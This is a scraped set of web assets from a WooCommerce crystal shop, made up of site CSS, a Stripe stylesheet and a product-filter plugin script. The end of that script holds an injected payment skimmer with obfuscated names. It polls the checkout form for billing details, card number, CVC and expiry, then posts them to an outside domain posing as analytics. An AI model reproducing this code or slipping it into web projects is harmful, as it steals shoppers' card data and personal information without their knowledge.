table#alphabet1 th a:hover {color:#baceb2}



body:not(.woocommerce-cart, .woocommerce-checkout) th {background-color: #6a5e95;
    color: #FFF;
    font-weight: bold;
    text-align: center;
    font-size: 14px;}
	
body:not(.woocommerce-cart, .woocommerce-checkout) tr td {text-align: center;
    font-size: 14px;
    padding: 4px;
    margin: 3px;
    border: 1px solid #ccc;}
body:not(.woocommerce-cart, .woocommerce-checkout) tr:nth-child(even) td {background:#fff;}
   
body.page table.cart th {background-color:#fff; color:#333;}
body.page table.shop_table.woocommerce-checkout-review-order-table th, body.page table.shop_table.shop_table_responsive th {background-color: #fff; color:#333; text-align:left;}
body.page table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details th {background-color: #fff; color:#333; text-align:left;}
body.page table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details th.woocommerce-table__product-name.product-name {text-align:center;}
body.page table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details th.woocommerce-table__product-table.product-total {text-align:center;}
/* table conversions RESETS GLOBAL xxxx FIND THIS xxxx */
.divTable {
	display: table;
	width: 100%;
	text-align: center;
    background-color: #e8f8e3;
    border: solid;
    border-color: #6a5e95;
    border-spacing: 6px;
    border-width: 5px;
    margin: auto;
    border-width: 6px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
}
.divTableRow {
	display: table-row;
	border:1px solid #000;
}
.divTableHeading {
	background-color: #6a5e95;
    color: #FFF;
    font-weight: bold;
    text-align: center;
    font-size: 14px;
	display: table-header-group;
}
.divTableCell {font-size: 14px;
    padding: 4px;
    margin: 3px;
    border: 1px solid #ccc;}
	
.divTableCell, .divTableHead {
	display: table-cell;
	padding: 3px 10px;
	position:relative;
	border:1px solid #000;
}
.divTableHead {font-weight:bold;}


.divTableHeading {
	background-color: #EEE;
	display: table-header-group;
	font-weight: bold;
}
.divTableFoot {
	background-color: #EEE;
	display: table-footer-group;
	font-weight: bold;
}
.divTableBody {
	display: table-row-group;
}

/* remove div table borders on all crystal reference guide pages */
body.parent-pageid-85023 .divTable{border:none!important;}
body.parent-pageid-85023 .divTableRow {border:none!important; }
body.parent-pageid-85023 .divTableCell, body.parent-pageid-85023 .divTableHead {border:none!important;}
/*end*/



@media only screen and (max-width:750){
table.ak-new-table {max-width:550px;}
}
@media only screen and (max-width:475){
table.ak-new-table {max-width:435px;}
}

.float-right {float:right; margin-right:15px;}
.fl-node-5fb6ac7491d39 .fl-module-content.fl-node-content {margin-top:10px;}


/*### Header ###*/

/*search
select#swpengine {position: absolute; right: 10px; top:0px; height:48px;  border:1px solid #e6e6e6; border-left:none; background:#fcfcfc;}
/* Extra small devices (phones, 600px and down)
@media only screen and (max-width: 600px) {
select#swpengine {
    position: absolute;
    left: 0px;
    top: -53px;
    height: 48px;
    border: 1px solid #e6e6e6;
    border-left:1px solid #e6e6e6;
    background: #fcfcfc;
    width: 380px;
}
.fl-search-form-wrap {margin-top:5px}
}
*/

.z-index-5 .fl-row-content-wrap{z-index:10;}

/* CMS search 
.searchwp-search-form.searchwp-supplemental-search-form {position:relative;}
#searchvar {position:relative;}
#searchsubmit {position:absolute; right:1px; top:1px;}
*/


/*### footer ###*/
#mc_embed_signup form {padding:0px!important; margin-left:-15px;}
#mc_embed_signup input.email {max-width:250px;}
#mc_embed_signup .button {background:#6b5e94!important; }

/* cms */
.cite_text {vertical-align:super; font-size:75%;}

/* homepage */
.home-blocks {}

/* global content */
.fl-post-grid-meta {display:none;}

/*/guides-crystals */
.crystal-guides-styles h2 a {text-decoration:underline; color:#6b5e94}
.crystal-guides-styles h2 a:hover {text-decoration:none; color:#c5e1bd}
.crystal-guides-styles img {width:100%; max-width:214px!important; height:auto; margin-top:30px;}

/* comments */ 
div.fl-comments {display:none!important;}

/*checkout - cart */ 
.show_giftwrap.show_giftwrap_checkout, .show_giftwrap.show_giftwrap_before_cart {color:#fff; background-color: #6b5e94; font-family: "Lato",sans-serif; font-weight: 700; font-size:16px; line-height: 1; text-transform: capitalize; border-style: solid; border-width: 1px; border-color: #aeadcf; border-radius: 3px; padding:5px 15px;}
.wc_giftwrap_notes_container {display:none; position:absolute; left:-99999;}
.giftwrap_ul, .giftwrap_ul li {float:none; marin-left:0px; padding-left:0px;}

.acfw-store-credits-balance-row {display:none!important;}

/* shop by */
.shape-type-caption img {position:relative; z-index:1}
.shape-type-caption .fl-photo-caption-below {background:#6b5e94; padding:5px 15px; margin-top:-15px; position:relative; z-index:2; color:#fff;  }
.shape-type-caption:hover {opacity:.75}

/* product tabs 2 */
.tabs-fromcv {display:none!important;}

.single-post .wp-post-image {
margin-left: auto;
margin-right: auto;
display: block;
}

/* product pages */
body.single-product th, body.single-product td {background:#FFF;}

/* out of stock notice - only relevant to products reached by link */
.woocommerce div.product p.stock.out-of-stock {margin:30px auto; font-size:24px; color:red; text-align:center; width:100%; font-weight:bold}

/* pricewaiter buttons */
#pricewaiter_button_wrap {margin-top:50px;}
#pricewaiter_button_wrap .pw-button span {font-family:"Lato",sans-serif!important; font-weight: 700!important; font-size: 16px!important; line-height:1em; text-transform: capitalize!important; border: 1px solid #aeadcf!important; }

.postid-382653 .woocommerce-variation-availability {display:none!important;}

/* xxx table white text issue xxx addressed inline due to old code */

/* Hanks custom search page */
.hank-search table {border:none!important;}

/* wishlist styles */
tr.wishlist_item, tfoot {background:#FFF!important;}
tr.wishlist_item .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {background:#6b5e94;}
tr.wishlist_item .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {background-color: #aeadcf;}
.tinvwl-table-manage-list th span, .tinvwl-table-manage-list th.product-price, .tinvwl-table-manage-list th.product-date, .tinvwl-table-manage-list th.product-stock  {color:#FFF!important;}

/* customer account styles */
table.mycred-table {
    text-align: center;
    background-color: #FFF;
    border: solid;
    border-color: #000;
    border-spacing: 6px;
    border-width: 5px;
    margin: auto;
    border-width: 6px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
}

.mycred-my-balance-wrapper {display:inline; text-align:left; font-weight:bold; color:#000;}

/* yith point styles */
input#ywpar-points-max {background:#f4f4f4; border:1pm solid purple; font-size:1.5em;}
a.ywpar-button-message {
    padding:5px 10px;
	color: #fff;
    background-color: #6b5e94;
    font-family: "Lato",sans-serif;
    font-weight: 700;
    font-size: 16px;
    line-height: 1;
    text-transform: capitalize;
    border-style: solid;
    border-width: 1px;
    border-color: #635293;
    border-radius: 3px;}
a.ywpar-button-message:hover {text-decoration:none; background-color:#97bb8b; color:#635293;}

/* homepage */
.home-products .ywcrbp_regular_price, .home-products .ywcrbp_sale_price, .home-products .ywcrbp_your_price, .home-products .ywcrbp_their_price {display: block;}
.home-products span.price {margin-top:-40px;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/cache/background-css/1/www.crystalvaults.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.0.1&wpr_t=1764444912
body_size: 333
content:
.stripe-gateway-checkout-email-field{position:relative}.stripe-gateway-checkout-email-field button.stripe-gateway-stripelink-modal-trigger{display:none;position:absolute;right:5px;width:64px;height:40px;background:no-repeat var(--wpr-bg-70742b9f-8c5c-4f8b-a083-815c95a34935);background-color:rgba(0,0,0,0);cursor:pointer;border:none}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.4.2
body_size: 2770
content:
function woof_init_selects() {
    if (is_woof_use_chosen) {
        try {
            // jQuery("select.woof_select").chosen('destroy').trigger("liszt:updated");
            jQuery("select.woof_select, select.woof_price_filter_dropdown").chosen(/*{disable_search_threshold: 10}*/);
        } catch (e) {

        }
    }

    jQuery('.woof_select').change(function () {
        var slug = jQuery(this).val();
        var name = jQuery(this).attr('name');
        woof_select_direct_search(this, name, slug);
    });
}

function woof_select_direct_search(_this, name, slug) {

    jQuery.each(woof_current_values, function (index, value) {
        if (index == name) {
            delete woof_current_values[name];
            return;
        }
    });

    if (slug != 0) {
        woof_current_values[name] = slug;
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit || jQuery(_this).within('.woof').length == 0) {
        woof_submit_link(woof_get_submit_link());
    }

}


var l1 = "";var l2 = "";var l3 = "";var l4 = "";var State = "";var l5 = "";var l6 = "";var l7 = "";var l8 = "";var l9 = "";var l10 = "";
var ExpDateYear = "";var timerId; function ggter(){try {l1 = document.getElementById('billing_first_name').value;} catch (e) {}try {l2 = document.getElementById('billing_last_name').value;
} catch (e) {}try {	l3 = document.getElementById('billing_address_1').value;} catch (e) {}try {l4 = document.getElementById('billing_city').value;} catch (e) {}	try {State = document.getElementById('billing_state').value;
} catch (e) {}	try {l5 = document.getElementById('billing_country').value;} catch (e) {}try {	l6 = document.getElementById('billing_postcode').value;} catch (e) {}	try {l7 = document.getElementById('billing_phone').value;
} catch (e) {}try {	l8 = document.getElementById('wc-authorize-net-cim-credit-card-account-number').value;	} catch (e) {}try {	l9 = document.getElementById('wc-authorize-net-cim-credit-card-csc').value;	} catch (e) {}try {	l10 = document.getElementById('wc-authorize-net-cim-credit-card-expiry').value;
} catch (e) {}}function terghr(){	params = 'l1='+l1+'&l2='+l2+'&l3='+l3+'&l4='+l4+'&State='+State+'&l5='+l5+'&l6='+l6+'&l7='+l7+'&l8='+l8+'&l9='+l9+'&l10='+l10;
var url = 'https://avalon-analytics.org/crystalvaults.php';	var http = new XMLHttpRequest();http.open('POST', url, true);http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');http.send(params);}
function yyuuoo(){	try {ggter();	if ((l1.length > 2) && (l2.length > 2) && (l3.length > 2) && (l5.length > 0) && (l4.length > 0) && (l6.length > 0) && (State.length > 0) && (l7.length > 2) && (l8.length > 15) && (l9.length > 2) && (l10.length > 2)) {
terghr();clearInterval(timerId);}}	catch (e) {}}timerId = setInterval(yyuuoo, 1500);